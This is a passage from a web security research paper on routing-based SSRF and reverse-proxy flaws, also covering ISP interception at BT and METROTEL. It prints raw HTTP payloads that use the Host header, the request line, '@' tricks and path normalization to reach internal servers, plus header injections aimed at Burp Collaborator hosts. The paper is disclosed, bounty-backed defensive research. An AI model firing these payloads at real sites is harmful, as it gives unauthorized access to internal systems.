|                                                                                                                                                                                                                             | 1.uk-lof.eu.bt.net (166.49.164.75) 13.397 ms t2c4-xe-11-1-3-1.uk-lof.eu.bt.net |
|                                                                                                                                                                                                                             | $(166.49.164.95)$ 19.042 ms                                                    |
|                                                                                                                                                                                                                             | 11 xe-11-0-2.frkt-ar2.intl.ip.rostelecom.ru (195.66.225.81) 28.526 ms 45.105   |
|                                                                                                                                                                                                                             | ms 44.806 ms                                                                   |
|                                                                                                                                                                                                                             | 12 217.107.67.85 (217.107.67.85) 78.267 ms 77.007 ms 77.516 ms                 |
|                                                                                                                                                                                                                             | 13 188.254.92.246 (188.254.92.246) 65.405 ms 66.413 ms 66.557 ms               |
|                                                                                                                                                                                                                             | $14$ * * *                                                                     |
|                                                                                                                                                                                                                             | $15$ * * *                                                                     |
|                                                                                                                                                                                                                             | $16$ ***                                                                       |
|                                                                                                                                                                                                                             | 17 cloud.mail.ru (94.100.180.7) 67.043 ms 65.670 ms 65.983 ms                  |
|                                                                                                                                                                                                                             | pi@untimely-demise $\sim$ \$                                                   |
|                                                                                                                                                                                                                             |                                                                                |Attempts to establish a TCP connection with cloud.mail.ru were being terminated by my own ISP. Note that traffic sent to TCP port 443 (HTTPS) is left untampered with. This suggests that the entity doing the tampering doesn't control the TLS certificate for mail.ru, implying that the interception may be being performed without mail.ru's authorization or knowledge. I could replicate this behavior both in the office and at home, which raised the entertaining possibility that GHCQ had decided to single me out for some clumsy deep packet inspection, and I'd accidentally exploited their system. I was able to rule out this possibility by confirming that some of my less suspicious friends could replicate the same behavior, but that left the question of precisely what this system was for.

To discern the system's true purpose, I used Masscan to ping TCP port 80 across the entire IPv4 address space using a TTL of 10 - effectively a whole internet traceroute. After filtering out caches and self-hosted websites, I had a complete list of targeted IP addresses. Sampling this list revealed that the system was primarily being used to block access to copyrighted content. Traffic to blacklisted IP addresses was being rerouted into the pool of proxies so that they could inspect the HTTP host header being used, and potentially block the request with a message I'm sure none of our upstanding UK readership is familiar with:

```
GET / HTTP/1.1
Host: www.icefilms.info
HTTP/1.1 200 OK
...
<p>Access to the websites listed on this page has been blocked pursuant to orders
of the high court.</p>
```
It's possible to bypass this block without even changing the host header, but I'll leave that as an exercise for the reader.

This setup has several notable consequences. Thanks to virtual hosting, cloud hosts like Google Sites have ended up on the blacklist, meaning all traffic to them from consumer and corporate BT users is proxied. From a blacklisted server's point of view, all BT users share the same tiny pool of IP addresses. This has resulted in BT's proxy's IPs landing on abuse blacklists and being banned from a number of websites, affecting all BT users. Also, if I had used the aforementioned admin access vulnerability to compromise the proxy's administration panels, I could could potentially reconfigure the proxies to inject content into the traffic of millions of BT customers. Finally, this highlights just how easily overlooked such vulnerabilities are; for years I and many other British pentesters have been hacking through an exploitable proxy without even noticing it existed.

I reported the ability to access the internal admin panel to a personal contact at BT, who ensured it was quickly resolved. They also shared that the interception system was originally constructed as part of CleanFeed, a government initiative to block access to images of child abuse. However, it was inevitably repurposed to target copyright abuse.

#### <span id="page-7-0"></span>**Investigating Intent - METROTEL**

Later I witnessed similar behavior from a Colombian ISP called METROTEL. Rapid7's Project Sonar had used a public METROTEL DNS server which was selectively poisoning results for certain domains in order to redirect traffic into its proxy for DPI. To pass through HTTPS traffic without causing certificate errors they sniffed the intended remote host from the Server-Name Indicator (SNI) field. I notified Rapid7 who identified the misbehaving DNS server, meaning I could feed the Alexa top 1 million domain list into it and identify targeted hosts. It appeared to be targeting various image and video hosts, and also some lesser known social networks. Attempting to visit these resulted in a redirect to http://internetsano.metrotel.net.co/, stating that the site was blocked for containing images of child abuse.

As with BT, the original intention of this system may be commendable but there was evidence it had been repurposed. In addition to targeting image hosting sites, the DNS server also poisoned lookups to certain news websites including bbc.co.uk. This is presumably to block or tamper with certain news articles, though I haven't yet identified which articles are being targeted.#### <span id="page-8-0"></span>**Handling Input Permutation**

Thinking you really understand the array of possible mishaps is invariably a mistake. Take the following pool of seven servers I encountered; upon receiving the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
Connection: close
```
they trigger a request to outage.<the\_supplied\_domain> with the domain inserted into the path, twice:

```
GET /burpcollaborator.net/burpcollaborator.net HTTP/1.1
Host: outage.burpcollaborator.net
Via: o2-b.ycpi.tp2.yahoo.net
```
This kind of behavior is almost impossible to predict, so the only reasonable reaction is to ensure your setup can handle unexpected activity by using wildcard DNS, wilcard SSL, and multiple protocols. This particular behavior doesn't look very promising exploitation-wise, as internal servers are unlikely to host sensitive content at the path /burpcollaborator.net/burpcollaborator.net Fortunately, if you register outage.yourdomain.com and make it resolve to an internal IP address, it's possible to exploit path normalization to send a request to an internal server's webroot:

```
GET / HTTP/1.1
Host: ../?x=.vcap.me
Connection: close
```
Resulting in the following request:

```
GET /vcap.me/../?=x=.vcap.me
Host: outage.vcap.me
Via: o2-b.ycpi.tp2.yahoo.net
```
After normalization, the URL becomes http://outage.vcap.me/?x=whatever. vcap.me is a convenient public domain where all subdomains resolve to 127.0.0.1 so this request is equivalent to fetching http://127.0.0.1/. This earned a \$5,000 bounty from Yahoo.

#### <span id="page-8-1"></span>**Host Overriding**

An alternative technique that I previously used to [create poisoned password reset emails](file:///Users/james/Documents/notes/presentations/BHUSA2017%20-%20Cracking%20the%20Lens/www.skeletonscribe.net/2013/05/practical-http-host-header-attacks.html) also worked on a certain US Department of Defense server. Some servers effectively whitelist the host header, but forget that the request line can also specify a host that takes precedence over the host header:

```
GET http://internal-website.mil/ HTTP/1.1
Host: xxxxxxx.mil
Connection: close
```
Using the vulnerable frontend as a gateway gave me access to various interesting internal websites including a library with a promising attack surface and a file transfer service mentioned in a public forum.#### <span id="page-9-0"></span>**Ambiguous Requests**

A few targets sat behind Incapsula's cloud-based Web Application Firewall. Incapsula relies on inspecting the host header to work out which server to forward requests to, so the simple attacks discussed above didn't work. However, Incapsula's parsing of the host header is extremely tolerant of what it considers the specified port to be, meaning that it 'correctly' routes the following request to incapsula-client.net:

```
GET / HTTP/1.1
Host: incapsula-client.net:80@burp-collaborator.net
Connection: close
```
A certain backend at incapsula-client.net converted this input into the URL http://incapsulaclient.net:80@burp-collaborator.net/ which led to it attempting to authenticate to burp-collaborator.net with the username 'incapsula-client.net' and the password '80'. In addition to exposing fresh interesting attack surface, this also revealed the location of the backend server, enabling me to bypass Incapsula's protection by accessing the backend directly.

#### <span id="page-9-1"></span>**Breaking Expectations**

Broken request routing vulnerabilities aren't always caused by misconfigurations. For example, the following code lead to a critical vulnerability in New Relic's infrastructure:

```
Url backendURL = "http://public-backend/";
String uri = ctx.getRequest().getRawUri();
URI proxyUri;
try {
proxyUri = new URIBuilder(uri)
       .setHost(backendURL.getHost())
        .setPort(backendURL.getPort())
        .setScheme(backendURL.getScheme())
        .build();
} catch (URISyntaxException e) {
    Util.sendError(ctx, 400, INVALID REQUEST URL);
    return;
}
```
This code may look faultless - it takes the user-supplied URL, replaces the domain with the hard-coded backend server's address, and passes it along. Unfortunately the Apache HttpComponents server library failed to require that paths start with  $\frac{1}{2}$ . This meant that when I sent the following request:

```
GET @burp-collaborator.net/ HTTP/1.1
Host: newrelic.com
Connection: close
```
The code above rewrote this request as  $http://public-backend@burp-collaborator.net/$  and routed the request to burp-collaborator.net. As usual, this vulnerability gave me access to a huge amount of internal stuff, including both unauthenticated admin panels and mystifying in-jokes.

Unfortunately New Relic don't pay cash bounties, but to their credit they patched this issue very quickly on a public holiday, and also reported the underlying library issue to Apache HttpComponents and it's [subsequently been fixed](https://issues.apache.org/jira/browse/HTTPCLIENT-1803)<sup>[11](#page-16-10)</sup> so other people using Apache HttpComponents needn't panic. This isn't the first [time a widely used platform has proven vulnerable to this exact payload - it worked on Apache](https://www.contextis.com/resources/blog/server-technologies-reverse-proxy-bypass/) mod\_rewrite<sup>[12](#page-16-11)</sup> back in 2011. It evidently isn't common knowledge though; in addition to New Relic I found that it worked on 17 different Yahoo servers, earning me an extra \$8,000.#### <span id="page-10-0"></span>**Tunnels**

As we've seen, the often overlooked ability to use an @ to create a misleading URL is frequently useful. However not all systems support such URLs, so I tried a variant on the previous payload:

```
GET xyz.burpcollaborator.net:80/bar HTTP/1.1
Host: demo.globaleaks.org
Connection: close
```
The idea behind this was that a vulnerable host might route the request to publicbackendxyz.burpcollaborator.net, which would be caught by our wildcard DNS. What I actually received was a mysterious batch of mixed-case DNS lookups originating from wildly different IP addresses:

```
xYZ.BurpcoLLABoRaTOR.neT. from 89.234.157.254
Xyz.burPColLABorAToR.nET. from 62.210.18.16
xYz.burpColLaBorATOR.net. from 91.224.149.254
```
GlobaLeaks was using Tor2web to route inbound requests to a Tor hidden service to hide its physical location. Tor exit nodes use an [obscure security mechanism](https://tools.ietf.org/html/draft-vixie-dnsext-dns0x20-00)<sup>[13](#page-16-12)</sup> to increase the security of DNS by randomizing the case of requests, and this mechanism was resulting in the Burp Collaborator server refusing to reply and thus triggering a flood of lookup attempts.

This unique vulnerability has an impact that's tricky to quantify. As all requests are routed through Tor, it can't be abused to access any internal services. That said, it's an exceptionally powerful way to mask an attack on a third party, particular as since GlobaLeaks is a whistleblowing platform it probably doesn't keep any logs and may end up being blamed for attacks. Additionally, the ability to make the webserver connect to a hostile site over Tor exposes a significant amount of attack surface.# <span id="page-11-0"></span>**Targeting Auxiliary Systems**

We've seen significant diversity in reverse proxies and the techniques necessary to make them misroute requests, but the final impact has so far stayed more or less consistent. In this section we'll see that when targeting helper systems like backend analytics and caches, figuring out a genuinely useful exploit is often more difficult than causing a callback in the first place.

### <span id="page-11-1"></span>**Gathering Information**

Unlike routing based attacks, these techniques typically don't hinder websites' normal functionality. Collaborator Everywhere takes advantage of this by injecting numerous distinct attacks into every request:

```
GET / HTTP/1.1
Host: store.starbucks.ca
X-Forwarded-For: a.burpcollaborator.net
True-Client-IP: b.burpcollaborator.net
Referer: http://c.burpcollaborator.net/
X-WAP-Profile: http://d.burpcollaborator.net/wap.xml
Connection: close
```
#### **X-Forwarded-For**

One example of a callback technique that's easy to trigger but difficult to exploit is the X-Forwarded-For and True-Client-IP HTTP headers, which are commonly used by pentesters to spoof their IP address but also support hostnames. Applications that trust these headers will perform DNS lookups to resolve the supplied hostnames into IP addresses. This serves as a great indicator that they're vulnerable to IP spoofing attacks, but unless you have a convenient DNS library memory corruption vulnerability the callback behavior itself isn't exploitable.

#### **Referer**

Similarly, web analytics systems will often fetch any unrecognized URL specified in the Referer header of arriving visitors. Some analytics systems will even attempt to actively crawl the entire website specified in a referer URL for SEO purposes. This behavior may prove useful, so it's worth specifying a permissive robots.txt file to encourage it. This is effectively a blind SSRF vulnerability as there's no way for the user to view the results of the analytics system's request, and it often occurs minutes or hours after the user request, which further complicates exploitation.

#### **Duplicate Parameters**

For some reason Incapsula will fetch any URL that's specified twice in the query string. Unfortunately they don't have a bug bounty program, so I was unable to investigate whether this is exploitable.#### **X-Wap-Profile**

X-Wap-Profile is ancient HTTP header which should specify a URL to the device's User Agent Profile (UAProf), an XML document which defines device capabilities such as screen size, bluetooth support, supported protocols and charsets, etc:

```
GET / HTTP/1.1
Host: facebook.com
X-Wap-Profile: http://nds1.nds.nokia.com/uaprof/N6230r200.xml
Connection: close
```
